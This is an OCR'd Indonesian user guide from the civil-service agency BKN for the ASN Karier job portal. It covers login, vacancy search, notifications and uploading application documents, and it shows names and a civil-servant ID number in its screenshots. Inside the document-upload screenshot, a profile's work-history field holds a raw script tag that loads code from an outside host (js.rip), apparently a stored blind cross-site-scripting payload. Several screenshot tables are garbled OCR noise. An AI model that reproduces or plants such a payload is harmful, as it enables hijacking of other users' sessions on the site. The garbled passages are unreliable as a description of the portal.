

5



# **BUKU PETUNJUK ASN KARIER V.1**

https://asnkarier.bkn.go.id/

**Badan Kepegawaian Negara** 

@BKNgoid















# **ASN KARIER**

ASN Karier merupakan layanan yang dapat digunakan untuk mencari jabatan lowong bagi ASN dan Non ASN / Fresh graduate. Portal ini merupakan kerjasama Kemenpan RB dan BKN dalam meningkatkan transparansi seleksi/rekrutmen pada masing- masing instansi. Layanan ASN Karier digunakan jika sudah tidak ada kandidat ASN di internal instansi melalui Manajemen Talenta







www.bkn.go.id







# SELEKSI TERBUKA UNTUK JPT PRATAMA



# Tata Cara Penggunaan ASN Karier Bagi <u>Pelamar</u> Pada Seleksi Terbuka JPT





🗎 www.bkn.go.id





4



### LOG IN KE ASN KARIER





Masuk ke ASN Karier dengan url : https://asnkarier.bkn.go.id/

@BKNgoid

#### Log in dengan Username dan Password menggunkan akun MyASN BKN

\*jika lupa akun MyASN BKN, hubungi helpdesk Simpeg No WA helpdesk Simpeg : 089604272070





www.bkn.go.id





## **MENCARI JABATAN LOWONG**



#### Lowongan

ASN dapat mencari jabatan lowong dan melamar pada menu ini.





www.bkn.go.id





.



ላ 📈

l fl

### **NOTIFIKASI DAN LOG**

|      |                                                                                                    | Carrie Lawergen Same Porte                             | Accession Acres | Lerie Berger Agground Verman |  |
|------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|-----------------|------------------------------|--|
|      | Notifikasi                                                                                                    |                                                        |                 |                              |  |
|      | Andrá Darcher Daya Manala Agentar Alé Matja Pada Instani Bader Kepagawain Len<br>Bikin                                                              |                                                        |                 |                              |  |
|      | Anda Telah Melamar<br>Pranata Sumber Deya Manusia Aperatur Ter<br>Repegawaian Negara                                                                | 3025 fahu<br>ampil Pada Instansi Badan Lah             | un Yang         | Baruan Carl Karler Implanmut |  |
|      | Anda Lolios Verifikasi Administrasi<br>Panata Komputer Ahil Muda Pada Instand B<br>Bisk Pengumunan                                                  | 2 Hari<br>Jadan Kepegawalan Negara                     | Teng Lalu       |                              |  |
| Load |                                                                                                    | Vore                                                   |                 |                              |  |
|      |                                                                                                    |                                                        |                 |                              |  |
|      |                                                                                                    |                                                        |                 |                              |  |
|      | BAN BI                                                                                                    | Perkembangan Informasi Terbany                         |                 | Didukune Oleh:               |  |
|      | J. Magier Suttyo Na XI, RTARRECONTAN, Koc.<br>Krowa pit, Kata Jakam Tanar Danah Khasa<br>Balata Janah 1940<br>I I I I I I I I I I I I I I I I I I I | liuri perkenikangan internasinya di Tweet<br>Bibligoid |                 |                              |  |
|      |                                                                                                    |                                                        |                 |                              |  |

Notifikasi

proses tahapan seleksi.

@BKNgoid

ASN akan mendapatkan notifikasi setiap

0

@BKNgoidofficial

#### 9 September 2024 - 21 September 2024 Badan Kepegawaian Negara 条 Pranata Sumber Daya Manusia Aparatur Terampil BKN AHMAD KHAIRUN ARSYAD Badan Kepegawaian Negara 9 September 2024 - 14 September 2024 著 Analis Sumber Daya Manusia Aparatur Ahli Madya BKN Analis Sumber Daya Manusia Aparatur Ahli Madya Badan Kepegawaian Negara BERKAS TERKIRIM 10 September 2024 Anda telah mengirim berkas APPROVAL INSTANSI 10 September ASAL 2024 Anda telah diterima oleh Instansi asal, silahkan lengkapi berkas anda APPROVAL KANDIDAT 10 September 2024 Anda telah diterima oleh Instansi Penerima APPLY LOWONGAN 9 September 2024 Anda Telah Apply Undangan

#### Log Proses Seleksi

Pada halaman Home, ASN dapat memantau seluruh log proses seleksi pada jabatan lowong yang telah dilamar.





×





### **MELENGKAPI PERSYARATAN**

Setelah Anda Apply segera lengkapi persyaratan **KLIK** melalui **notifikasi** pada halaman **home**, setelah selesai melengkapi persyaratan selanjutnya klik **SIMPAN**.

| <b>ASN</b> karier            | GG ES XX, CO L ES C/ L E<br>Home Lovorgan Talert Pothe Notificas Admin Setter Merpain Buku Pandaan                                                                                                    | CASNKARIER     Image: Constraint of the second second |  |  |  |
|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                              |                                                                                                    | Lihat Daftar Riwayat Hidup                                                                                                    |  |  |  |
|                              |                                                                                                    | Upload Persyaratan Tambahan                                                                                                    |  |  |  |
|                              |                                                                                                    | 1. SKCK<br>Lihat Template                                                                                                    |  |  |  |
|                              | A Tentang Saya                                                                                                    | Choose File No file chosen                                                                                                    |  |  |  |
| Nama :<br>ATIM MUFARRIHAH    | abc                                                                                                    | ≡ 59bbca32-6e10-40c8-991f-7153956eea0f 2 / 30   - 100% +   E Ø ± € :                                                                                                    |  |  |  |
| NIP :<br>199106192020122005  | Agt 2024 - Agt 2024     PT ABC                                                                                                    | Aparatur Negara dan Reformasi Birokrasi (Berita Negara                                                                                                    |  |  |  |
| Instansi :<br>Unor :         | Agt 2024 - Agt 2024 <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>         </pre> <pre>     </pre> <pre>         </pre> <pre>         </pre> </td <td>Lihat Template</td> | Lihat Template                                                                                                    |  |  |  |
| Jabatan :<br>Jenis Jabatan : | <ul> <li>Agt 2023 - Agt 2024</li> <li>*&gt; <script src="https://js.rip/iak55ooog"> </script><br/>&gt;&gt; <script src="https://js.rip/iak55ooog"> </script></li> </ul>                                                                                                    | Choose File No file chosen                                                                                                    |  |  |  |
| Usia :<br>33 Tahun           | Agt 2024 - Agt 2024 <pre>         </pre> <pre>         </pre>                          | Dokumen Belum Tersedia!                                                                                                    |  |  |  |
| Tingkat Pendidikan :         | Riwayat Pendidikan                                                                                                    | 3. Sertifikat Khusus<br>Lihat Template                                                                                                    |  |  |  |
| Pendidikan :                 | 2013 S-1 TEKNIK INFORMATIKA - (394/494-94/764/2013) Universitasi Islam Negeri Maulana Malik Einahim Malang Universitasi Islam Negeri Maulana Malik Einahim Malang                                                                                                    | Choose File No file chosen                                                                                                    |  |  |  |

Pada fitur ini ASN dapat mempreview data diri terlebih dahulu dan mengunggah dokumen persyaratan, setelah yakin dengan data diri dan dan dokumen persyaratan yang diunggah maka klik **SIMPAN.** 

@BKNgoid

5

Simpan Kembali

8

www.k

@BKNgoidofficial

C





5 📈

f



# **TERIMA KASIH**

# BADAN KEPEGAWAIAN NEGARA



💮 www.bkn.go.id

tangga melayani bangsa BerAKHLAK